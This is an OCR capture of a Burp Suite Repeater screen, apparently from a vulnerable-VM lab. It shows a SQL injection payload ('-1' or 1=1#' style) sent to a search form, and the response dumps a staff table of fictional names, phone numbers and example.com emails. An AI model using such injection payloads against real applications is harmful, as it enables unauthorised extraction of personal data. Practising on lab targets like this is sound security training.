 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.124.153 ?
Request
Raw Params Headers Hex
POST /results.php HTTP/1.1
Host: 192.168.124.153
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://192.168.124.153
Connection: close
Referer: http://192.168.124.153/search.php
Upgrade-Insecure-Requests: 1
search=-1' or 1=1a#
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="main">
<div class="inner">
<h3>Search results </h3>
ID: 1<br/>Name: Mary Moe<br/>Position: CEO<br />Phone No: 46478415155456<br />Email:
marym@example.com<br/><br/>ID: 2<br/>Name: Julie Dooley<br/>Position: Human Resources<br />Phone No:
46457131654<br />Email: julied@example.com<br/><br/>ID: 3<br/>Name: Fred Flintstone<br/>Position: Systems
Administrator<br />Phone No: 46415323<br />Email: fredf@example.com<br/><br/>ID: 4<br/>Name: Barney
Rubble<br/>Position: Help Desk<br />Phone No: 324643564<br />Email: barneyr@example.com<br/><br/>ID: 5<br/>Name: Tom
Cat<br/>Position: Driver<br />Phone No: 802438797<br />Email: tomc@example.com<br/><br/>ID: 6<br/>Name: Jerry
Mouse<br/>Position: Stores<br />Phone No: 24342654756<br />Email: jerrym@example.com<br/><br/>ID: 7<br/>Name: Wilma
Flintstone<br/>Position: Accounts<br />Phone No: 243457487<br />Email: wilmaf@example.com<br/><br/>ID: 8<br/>Name:
Betty Rubble<br/>Position: Junior Accounts<br />Phone No: 90239724378<br />Email: bettyr@example.com<br/><br/>ID:
9<br/>Name: Chandler Bing<br/>Position: President - Sales<br />Phone No: 189024789<br />Email:
chandlerb@example.com<br/><br/>ID: 10<br/>Name: Joey Tribbiani<br/>Position: Janitor<br />Phone No: 232131654<br
/>Email: joeyt@example.com<br/><br/>ID: 11<br/>Name: Rachel Green<br/>Position: Personal Assistant<br />Phone No:
823897243978<br />Email: rachelg@example.com<br/><br/>ID: 12<br/>Name: Ross Geller<br/>Position: Instructor<br />Phone
No: 6549638203<br />Email: rossg@example.com<br/><br/>ID: 13<br/>Name: Monica Geller<br/>Position: Marketing<br
/>Phone No: 8092432798<br />Email: monicag@example.com<br/><br/>ID: 14<br/>Name: Phoebe Buffay<br/>Position:
Assistant Janitor<br />Phone No: 43289079824<br />Email: phoebeb@example.com<br/><br/>ID: 15<br/>Name: Scooter
McScoots<br/>Position: Resident Cat<br />Phone No: 454786464<br />Email: scoots@example.com<br/><br/>ID: 16<br/>Name:
Donald Trump<br/>Position: Replacement Janitor<br />Phone No: 65464646479741<br />Email:
janitor@example.com<br/><br/>ID: 17<br/>Name: Scott Morrison<br/>Position: Assistant Replacement Janitor<br />Phone
No: 47836546413<br />Email: janitor2@example.com<br/><br/>
<br /><br />
<button class="btnfloat" onclick="goBack()">Go Back</button>
<script>
function goBack() {
? < + > Type a search term 0 matches
Done 3,357 bytes